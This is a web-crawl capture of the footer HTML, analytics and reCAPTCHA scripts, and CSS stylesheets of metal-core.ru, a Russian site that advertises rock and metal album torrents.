</div>
</div>
         
<div id="foterok">
<div class="topheader"> 
<div class="menufoot">
<div id="content_rb_97245" class="content_rb" data-id="97245"></div>
Metal-Core.ru - это сайт, на котором каждую любитель Рок музыки сможет порадовать себя свежими релизами альбомов и сборников музыки этого жанра. Помимо этого, мы предлагаем возможность бесплатно
    <b><a href="/">скачивать альбомы и сборники рок и метал музыки через торрент</a></b>. На metal-core.ru Вы найдете <a href="/rock-torrent/">новинки рок-музыки торрент</a>, сможете отслеживать <a href="/metal/">новые альбомы и сборники метала</a>,
    любимые группы и неожиданные открытия в этом музыкальном жанре. От легких Pop Rock направлений до тяжелых Death Metal - все это на страницах нашего сайта, созданного для Вас, уважаемые поклонники Рока.
    Информация на сайте носит исключительно ознакомительный характер и сам сайт не занимается распространением материалов правообладателей. <br/><br/>
<div class="clr"></div>
</div>
<div class="hr"></div>
<div class="copy">
<div align="center" style="margin-bottom:-20px; padding-left:90px;"><b>Copyright © 2018 Metal-Core.RU</b>
<a href="/sitemap.xml"> Sitemap</a>.</div>
</div>

<div class="clr"></div>
</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54941797, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54941797" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
</div>
<script src='//sarimsolus.com/api/scripts/universal?id=212'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d31a528585e9442db6f7afd5ca6e6c71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--Design by Art-Dessign.ru-->

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6R1v9SY3PeSji9Tygms1EA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769040999202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://metal-core.ru/templates/Cinema/css/style.css
body_size: 4530
content:
/*Design by art-dessign.ru*/
html,body{margin:0px;padding:0px;text-align:left;border:0px;background:#0d131a;font-family:Tahoma, Geneva, sans-serif; font-size:11px;color:#434343;}
a, a img {border: none; outline: none;}
li,form, fieldset, dl, dt, dd, del {margin: 0px; padding: 0px; list-style: none; text-decoration: none; font-style: normal; border: none;}
h4,h5{padding:0px;margin:0px;font-weight:normal}h1 {color:#333; font-size:11px;font-weight:bold;}h3{color:#E86580;font-size:11px;font-weight:bold;text-decoration:none;}
h2{color:#fff; font-size:11px; margin:-1px 0px -1px 0px; font-weight:100;}
a{text-decoration:underline;margin:0px;padding:0px;color:#43495C; font-size:11px;}a:hover{text-decoration:underline}
.page{width:1000px;margin:0 auto; background:#EAEAEA;border:#E2DFE0 1px solid;padding:5px;margin-bottom:3px;}.page div{overflow:hidden}
/*Шапка*/
.topheader {width:1012px;margin: 0 auto 0 auto;text-align: left;padding:0px;}
.logoty {position: absolute;display: block;background: url("../images/logo.png") left top no-repeat;width:221px;height:54px;top: 75px;left:104px;}
.header {position: relative;}
/*Минименю*/
.minimenu {color:#1C3C51; background:url(../images/menu.png) repeat-x; height:20px;}
.minimenu a {color:#1C3C51;padding: 0 10px 0 10px;border-right: 1px #fff solid;text-decoration: none;}
.minimenu a:hover {text-decoration: underline;color:#E86580;}
/*Соц. сеть иконки*/
#knopka{margin:-25px 0 0 60px;height:20px;float: right;}
#rss{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/rss.png) top no-repeat;cursor:pointer;border:0;}
#fb{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/facebook.png) top no-repeat;cursor:pointer;border:0;}
#tw{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/twitter.png) top no-repeat;cursor:pointer;border:0;}
#rss:hover{background:url(../images/rss.png) 0 2px no-repeat;}
#tw:hover{background:url(../images/twitter.png) 0 2px no-repeat;}
#fb:hover{background:url(../images/facebook.png) 0 2px no-repeat;}
/*Поиск*/
.top_menu_space{background-repeat: repeat-y; padding:6px;float: left;}
.top_sea{width:300px;border:1px solid #ccc;}
.top_sea_button{border:none;padding: 0px 5px; width:120px; height:20px; margin-bottom:-5px;}
.top_sea_what{ font-size: 15px;color: #F93;font-weight: 800; }
/*Горизонтальное меню*/
.menugor{ width:1000px; height:34px;background: url(../images/top-gor.gif) left top repeat-x;}
.menugor a {display: block;height: 34px; width:95px;text-align:center;line-height: 29px;color:#fff;text-decoration: none;padding: 0 20px 0 20px;float: left; font-weight:bold;}
.menugor a:hover {background: url(../images/top-gor.gif) left bottom repeat-x;color: #fff;}
.menugor img {border: 0;float: left;}
/*Вертикальное меню*/
ul.menus{width:380px;margin:0 auto; padding-left:1px;}
ul.menus li {border-bottom: 1px solid #E2DFE0; margin-right:7px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg.png') 3px 8px no-repeat ;width:100px;float:left;font-size:11px;}
ul.menus li a{color:#000;text-decoration:none; font-weight:700;}
ul.menus li a:hover{ color:#b43d59;}
/*Топ*/
ul.top{width:380px;margin:0 auto; padding-left:1px;}
ul.top li {border-bottom: 1px dashed #ccc; margin-right:3px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg_a.png') 3px 8px no-repeat ;width:380px;float:left;font-size:11px;}
ul.top li a{color:#000;text-decoration:none;}
ul.top li a:hover{ color:#b43d59;}
.top-l{float:left; width:80px; margin-right:10px;}
.top-r{ float:left; width:220px; height:70px; overflow:hidden;}
.top-r a{color:#000;text-decoration:none;font-size:11px; font-weight:700;}
.top-r a:hover{ color:#E86580; text-decoration:underline;}
.raz{ background:#E2DFE0;height:1px;margin:7px;}
.top-left{ float:left;width:350px; margin-right:10px;}

/* Логин-панель */
.login-open {height: 30px;width:200px;position: absolute;left:550px;top: 5px;line-height: 28px;font-weight: bold;text-align: center;color: #252424;cursor: pointer;}
.login-open span {color:#262F3D; font-family:Tahoma;}
.login-block {background:#1C3C51;width:200px;position: absolute;right:240px;top:35px;text-align: center;padding: 20px 0 20px 0;color: #fff;
font-weight:bold;display:none;z-index:1000;}
.login-line {background: url(../images/login-input-text.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-line2 {background: url(../images/login-input-text2.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-input-text {border: 0;background: none;padding: 0;margin:0;width:150px;position: absolute;left: 30px;top: 4px;color: #797979;font-weight: normal;}	
.enter {margin: 0 auto 0 auto;display: block;}
.login-links {padding: 15px 0 0 0;font-size: 11px;}
.login-links a {color:#fff;}
.login-links a:hover {}
.lost-input-text {border: 1px #9e9e9e dotted;width:200px;padding: 5px;color:#644217;}
.l-link {}
.l-link a {display:block;margin:0 15px 3px 15px;text-align:left;padding:7px 7px 7px 7px;color:#E86580; text-decoration:none; text-decoration:underline;}
.l-link a:hover {color:#EAEAEA;}
/*Контент*/  
.main {overflow:hidden;width:1000px;margin:0 auto; padding-top:5px;}
.leftkol {float: left; width:380px;*padding-bottom: 16px; }
.rightkol {float: left; width:610px;padding:0px 0px 20px 5px;}
.zagolovok h1 { 
    font-size:16px; 
    margin:-1px 0px -1px 0px; 
    font-weight:100;
}
/*Tabs*/
.ta-mil{ float:left; width:150px;}
.ta-mir{ float:left; width:200px;}
/*Краткая новость*/
.prew-film {width:185px;background: url(../images/prew-film.jpg) center bottom no-repeat;padding: 0 0 12px 0;float: left; margin-bottom:10px;}
.prew-film-content {width:155px;height:155px;overflow: hidden;color: #fff;	position: relative;}
.prew-film-content img {border: 0;width:155px;}
.prew-film-content a {color: #000;}
.prew-film-title {background:#EAEAEA;border-top: 1px #a5a5a5 solid;padding: 0 5px 0 5px;overflow: hidden;text-align: center;height:90px;}
.date {color:#999;}
.date a{ color:#999;text-decoration:none;font-size:11px;}
.date a:hover{ text-decoration:underline; color:#000;}
.bt2{ width:155px; height:50px;background: url(../images/smt.jpg) 16px 0px no-repeat;}
.bt2 a {display: block;height:30px; width:155px;text-align:center;line-height:17px;color:#fff;text-decoration: none;float: left; font-weight:700;}
.bt2 a:hover {background: url(../images/smt2.jpg) 16px 0px no-repeat;color: #fff;}
.bt2 img {border: 0;float: left;}
/*Полная новость*/
.newfull-header h1{color:#1C3C51;font-size:16px; font-weight:bold; text-align: left;}
.newfull-header h2{color:#ff4b69;font-size:14px; font-weight:bold; text-align: left;}
.newfull-header img {vertical-align: middle; margin-left: 5px;}
.newfull-text {font-size:11px; color:#434343; font-family:Verdana, Geneva, sans-serif;}
.newfull-text a{font-size:11px;color:#465c73; text-decoration:none;}
.newfull-text strong{color:#333;padding-right: 6px;}
.newfull-text-image {float:left; padding:2px; border:#E2DFE0 solid 1px; margin:3px 7px 7px 0px;}
.newfull-text-info {margin: 3px 0px 1px 200px;}
.newfull-text-info li {display: block; overflow: hidden;font-size:11px;border-bottom:1px #e5e5e5 dashed;padding: 5px 0px 5px 15px;background:url(../images/top_news_bg.png) no-repeat center left ;}
.newfull-text-info li:hover{background:url(../images/top_news_bg_a.png) #eaeaea no-repeat center left ;}
.newfull-text-info b {display: block; float: left; color:#333;padding-right: 6px;}
.newfull-text-info span {color:#434343;width:210px; float: right;}
.newfull-text-info span a {color: #434343; text-decoration:none;}
.newfull-text-info span a:hover {text-decoration: underline;}
.category {color: #757575;font-size: 11px;font-family: tahoma;text-decoration: none;}
.category a {color: #465c73;text-decoration: none;}
.category a:hover {color: #434343;text-decoration: underline;}
/*Кругл.*/
.but-left-top {background: #E7E7E7 url(../images/t-l.gif) left top no-repeat;margin: 0 0 10px 0;}
.but-right-top {background: url(../images/t-r.gif) right top no-repeat;}
.but-right-bottom {background: url(../images/b-r.gif) right bottom no-repeat;}
.but-left-bottom {background: url(../images/b-l.gif) left bottom no-repeat;padding: 6px 15px 6px 15px;}
/*Подвал*/
#foterok {width:100%;margin:0 auto; padding:5px 0 5px 0;padding-top: 12px;background: #efefef url(../images/bg-foote.png) top left repeat-x;}
#foterok .hr {clear: both;width: 100%;height: 20px;background: url(../images/bg-hr.png) center left repeat-x;}
#foterok .menufoot {width:100%;*width: 99.9%;*display: inline;font-size:11px;}
#foterok .menufoot {float:left;}
#foterok .menufoot ul {float: left;width: 15%;*width: 14.9%;*display: inline;}
#foterok .menufoot li {margin: 0.25em 0px; line-height:14px;}
#foterok .menufoot li a{ color:#666; text-decoration:none;}
#foterok .menufoot li a:hover{color:#3A4C5F; text-decoration: underline;}
.copy {color:#999;padding:10px;}
.copy a {color:#999;font-weight: bold;}
.copy a:hover {color:#88AB30;}
/*Местонахождение*/
.cort {color:#999; font-size:12px;background:#fff; border:#E2DFE0 1px solid; padding:7px;margin-bottom:3px;}
.cort a {color:#666; margin: 0px 4px 0px 3px; text-decoration:none;}
.cort a:hover {color:#1C3C51; text-decoration:underline;}
/* Навигация по страницам */
.navigation {padding:10px;clear: both;}
.navigation a {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #1C3C51;float: left;padding: 4px 7px 4px 7px;font-weight: bold;text-decoration: none;color: #fff;margin: 0 5px 0 0;}
.navigation a:hover {background: #E86580;color: #000;}
.navigation span {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #E86580;float: left;padding: 4px 7px 4px 7px;font-weight: bold;
text-decoration: none;color: #000;margin: 0 5px 0 0;}
/*Голосование*/
.l_button{padding:0 10px 0 10px;height:20px;background:#E86580;border:0px;color:#FFFFFF;}
.v_button{width:80px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;font-size:11px;}
.v_button_2{width:85px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;position:relative;top:-20px;right:-90px;font-size:11px;}
/* Комментарии*/
.comtar_wrp{padding:0px 0 0px 0;overflow:hidden}
.comtar{width:100%;border-top:3px solid #E2DFE0;overflow:hidden;padding:5px 0 5px 0;border-bottom:1px solid #ebebeb;font-size:12px;color:#636363;overflow:hidden;background:#f5f5f5}
.comtar a{font-size:12px;color:#636363;text-decoration:underline}
.comtar_hd{border-bottom:1px solid #ebebeb;padding:0 0 3px 0}
.comtar_user{width:70px;float:left;font-size:11px;color:#636363}
.comtar_user_wrp{padding:10px}
.comtar_text{width:100%;float:left;padding:5px 0 0 0;margin:0 -150px 0 0;overflow:hidden}
.comtar_text_wrp{overflow:hidden;padding:0 160px 0 0}
/*Рамка,линии*/
.pola{ background:#fff; border:#E2DFE0 1px solid; padding:7px 7px 7px 7px;margin-bottom:3px;}
.pola-red{ background:#fff; border:#F33 1px solid; padding:7px;margin-bottom:5px;}
.linia_hr { background:#E6E6E6; clear:both; font-size:0; height:1px;overflow:hidden;margin:10px 0 10px;}
.linia_hr2 { background:#E2DFE0; clear:both; font-size:0; height:2px;overflow:hidden;margin:5px 0 5px;}
.title{color:#9a6ea5;}
.l_input{ border:#bbb 1px solid;}
/*Формы*/
.news-text .news-form-field {font-size: 1em !important;}
.news-form-field {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 13px !important;}
.news-form-field-label {display: block; padding: 7px 0px 0px 1px}
.news-form-field-label input {margin: 0px;}
.news-form-field-name, .news-form-xfield .addnews {font-weight: bold; padding-bottom: 4px !important;}
.news-form-field .input, .news-form-xfield input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 250px; background: #fff;}
.news-form-field .file-input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 262px; background: #fff;}
.news-form-field #category {border: 1px solid #bbb; font: 11px Tahoma, Geneva, sans-serif; width: 262px !important; background: #fff; padding: 0px 4px !important;}
.news-form-field #category * {color: #333 !important;}
.news-form-field select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: 262px; padding: 2px 0px;}
.addnews-bbcodes div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.addnews-bbcodes select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: auto !important;}
.addnews-bbcodes img {display: block; float: left;}
.news-form-field textarea, .news-form-xfield textarea {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width:97%; background: #fff; height: 250px;}
.news-form-admintag {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 15px;}
.news-form-admintag * {display: block; margin: 0px;}
.news-form-admintag label {margin: -13px 0px 0px 20px;}
.news-form-buttons {padding-top: 15px;}
.news-form-buttons input { display: inline-block; word-spacing: normal; vertical-align:top; border: 0px; cursor: pointer; width: 105px; height: 22px; background: #1C3C51; font-size: 11px; font-family: Tahoma, Tahoma, Helvetica, sans-serif; color:#fff; margin-right: 10px;}
.ip-notify p {padding: 4px 0px 5px 1px; color:#f00;}
.news-form-xfield td {display: block; font: 1.1em Tahoma, Geneva, sans-serif;}
.news-form-xfield .addnews {padding-top: 13px !important;}
.news-form-xfield div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.news-form-xfield div select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important;}
.news-form-xfield img {display: block; float: left;}
.news-form-xfield select {font: 11px Tahoma, Geneva, sans-serif; color: #333; width: 250px; padding: 2px 0px;}
.stat {line-height: 20px;}
.big {padding-bottom: 20px;}


.nov{background:#fff url("../images/tpd.png"); height:294px;}
.slider-left{ float:left; width:350px;}
.slider-right{ float:left; width:580px;}

.istok{ color:#999; float:right; margin-top:-20px;}
.istok a{ color:#999; text-decoration:none}

.sil{ line-height:20px; padding-left:30px;font-size:11px;}
.down{border:#E2DFE0 1px solid;padding:0px 7px 0px 7px; margin-bottom:10px;}
.blok{border:#E2DFE0 1px solid;padding:0px 7px 7px 7px; margin-bottom:10px; background:#fff;}
.blok a{color:#007000; font-size:11px;}
.blok a:hover{ color:#336699;}
.screen img{ width:180px; height:99px; border:#ccc 1px solid; padding:2px; margin-right:7px;}
      
.kar{ line-height:14px; margin-bottom:4px;}
.karta{font-size:11px;color:#666;}
.karta a{ color:#465c73; font-weight:normal;text-decoration:none;}
.karta a:hover{ text-decoration:underline;}
.karta-mini{ font-size:11px;color:#666;}
.karta-mini a{font-size:11px;color:#666;text-decoration:none;}  

/*Вкладки Tabs*/					
.tabs {border-bottom :3px solid #1C3C51;margin:0px;}
.tabs span {display: block;background:#E86580; padding:7px;font-size:11px; font-weight:700; width: auto;line-height:14px;color:#fff;margin:11px 0px 0px 5px;padding: 5px 10px 5px 7px;float: left;cursor: pointer; font-size:11px; text-align:center;}
.active-t {background:#1C3C51 !important;color: #fff !important;}
.bloc {clear: both;}
.panel {display: none;clear: both;padding: 7px;color: #494949;}
.panel a {color: #262B33;}
.panel a a:hover {}

/*Вид ссылок*/
ul.syl{padding-left:3px; margin-right:3px;}
ul.syl li {border-bottom: 1px solid #ECEBE8;padding: 3px 20px 7px 20px;background: url('../images/arrow.gif') 5px 10px no-repeat ;width:225px;float: left;}
ul.syl li a{ color:#666; font-size:11px;text-decoration:none;}
ul.syl li a:hover{ text-decoration:underline; color:#3477AC;}

/*Заголовки разделов*/
.colonka {border-bottom :3px solid #1C3C51;color:#fff; text-decoration:none;font-size:11px;padding : 3px 5px 3px 10px;}
.colonka a {}
.colonka span{ background:#1C3C51; padding:7px;font-size:11px; font-weight:700;}
.colonka2 h3 {border-bottom :3px solid #FE5B00;}
.colonka2 h3 a {color :#fff; text-decoration:none;font-size:13px;padding : 0px 5px 0px 10px;}
.colonka2 span{ background:#FE5B00; padding:5px;}


.box .item{ float:left; position:relative; margin-right:9px; height:200px; width:139px; cursor:pointer; margin-bottom:10px;}
.box .item span.tt{ display:block; position:absolute;BOTTOM:0;LEFT:0;Z-INDEX:2;WIDTH:130px;COLOR:#fff;FONT-SIZE:11px;TEXT-DECORATION:none;PADDING:3px 5px; background:url('../images/bg-title4.png')}
.box .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box2 .item{ float:left; position:relative; margin-left:10px;height:125px; width:135px; cursor:pointer; margin-bottom:10px;}
.box2 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box2 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box4 .item{ float:left; position:relative;width:155px; cursor:pointer;}
.box4 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:155px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title3.png')}
.box4 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title4.png') !important}

.box3 .item{ float:left; position:relative; margin-right:7px;height:155px; width:114px; cursor:pointer; margin-bottom:10px;}
.box3 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:104px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box3 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box5 .item{ float:left; position:relative; margin-right:7px;height:110px; width:110px; cursor:pointer; margin-bottom:10px;}
.box5 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box5 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}
/*Слайдер*/
#gallery_wrap {width:355px; height:384px;float:left; margin-left:-7px; margin-top:-4px;}
.pump2 {position:relative; height:284px;}
.pan a {color:#FFF !important; text-decoration:none !important; font-size:12px !important; text-transform:uppercase;}
.gal_min {width:85px;height:50px;display:block;overflow:hidden;}
.slide_bg_l {height:56px;}
.buter a {color:#0077AF; text-decoration:none;line-height:12px; padding:0 10px 0 0;font-weight:bold;}
.buter a:hover {color:#0077AF;}
.pm_status {
	float:left;
	border: 1px solid #d8d8d8;
	padding: 0px;
	background-color: #fff;
	width: 280px;
	height: 100px;
	margin-left: 20px;
	margin-right: 5px;
}

.pm_status_head {
	border-bottom: 1px solid #d8d8d8;
	font-size: 0.9em; 
	background: #fff url("../images/bbcodes.png") repeat-x 0 100%;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}

.pm_status_content {
	padding: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://metal-core.ru/templates/Cinema/css/download.css
body_size: 83
content:
a.button13 {
display: inline-block;
width: 249px;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
border-radius: 6px;
outline: none;
background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}
a.button13:first-line{
font-size: 200%;
font-weight: 700;
}
a.button13:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#9dc7e7, #74afdd 50%, #378bce);
}
a.button13:active {
color: rgb(255,255,255);
border-color: #2970a9;
background-image: linear-gradient(#5796c8, #6aa2ce);
box-shadow: none;
}

a.button12 {
display: inline-block;
width: 25em;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #a3742e #a38556 #c77c0c #eb9413;
border-radius: 6px;
outline: none;
background: #a3742e linear-gradient(#a38556, #c77c0c 50%, #eb9413);
box-shadow: inset rgba(240,215,177,.1) 1px 1px;
}
a.button12:first-line{
font-size: 170%;
font-weight: 700;
}
a.button12:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#eb9413, #c77c0c 50%, #a38556);
}
a.button12:active {
color: rgb(255,255,255);
border-color: #c77c0c;
background-image: linear-gradient(#a38556, #c77c0c);
box-shadow: none;
}

.sbutton13 {
display: inline-block;
width: 249px;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
border-radius: 6px;
outline: none;
background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}
.button13:first-line{
font-size: 200%;
font-weight: 700;
}
.button13:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#9dc7e7, #74afdd 50%, #378bce);
}
.button13:active {
color: rgb(255,255,255);
border-color: #2970a9;
background-image: linear-gradient(#5796c8, #6aa2ce);
box-shadow: none;
}

.sbutton12 {
display: inline-block;
width: 25em;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #a3742e #a38556 #c77c0c #eb9413;
border-radius: 6px;
outline: none;
background: #a3742e linear-gradient(#a38556, #c77c0c 50%, #eb9413);
box-shadow: inset rgba(240,215,177,.1) 1px 1px;
}
.sbutton12:first-line{
font-size: 170%;
font-weight: 700;
}
.sbutton12:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#eb9413, #c77c0c 50%, #a38556);
}
.sbutton12:active {
color: rgb(255,255,255);
border-color: #c77c0c;
background-image: linear-gradient(#a38556, #c77c0c);
box-shadow: none;
}